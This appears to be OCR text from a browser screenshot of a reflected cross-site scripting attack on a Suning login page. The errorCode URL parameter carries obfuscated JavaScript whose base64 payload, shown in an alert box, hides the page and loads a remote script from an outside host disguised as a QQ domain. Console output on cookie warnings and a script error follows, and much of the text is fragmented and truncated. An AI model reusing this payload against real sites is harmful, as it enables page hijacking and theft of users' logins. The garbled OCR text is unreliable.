 xgprepaypassport.cnsuning.com/ids/login?errorCode=";Function(\u0061\u006c\u0065\u0072\u0074("ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmhpZGRl...
WIKI COL 工作 dev self DEV URL study 译 Java
xgprepaypassport.cnsuning.com 显示
MicroMesse... ▼ 400 x 700 76% ▼ Online ▼ Performance Memory Application Security » 1
ZG9jdW1lbnQuZG9jdW1lbnRFbGVtZW50LmhpZGRlbj0xO2RvY3Vt
ZW50LmhlYWQuYXBwZW5kQ2hpbGQo
Default levels ▼
ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0JykpLnNyYz0nL
y93eC1xcS1jb20ub3NzLWNuLWhh
bmd6aG91LmFsaXl1bmNzLmNvbS9pJzt0aHJvdyAw
确定
https://suning.com/ was set without the `SameSite`
only delivers cookies with cross-site requests if they are
cookies in developer tools under Application>Storage>Cookie
feature/5088147346030592 and https://www.chromestatus.com/
http://iar-web.suning.com/ was set without the
Chrome now only delivers cookies with cross-site requests
are set with `SameSite=None` and `Secure`. You can review cookies in developer tools under
Application>Storage>Cookies and see more details at https://www.chromestatus.com/feature/508814734603059
s://www.chromestatus.com/feature/5633521622188032.
A cookie associated with a cross-site resource at http://suning.com/ was set without the `SameSite`
attribute. It has been blocked, as Chrome now only delivers cookies with cross-site requests if they are
`SameSite=None` and `Secure`. You can review cookies in developer tools under Application>Storage>Cookie
more details at https://www.chromestatus.com/feature/5088147346030592 and https://www.chromestatus.com/f
3521622188032.
Uncaught ReferenceError: $ is not defined chatCompat mini.js?v=20190
at chatCompat mini.js?v=201904031613:29
at chatCompat mini.js?v=201904031613:53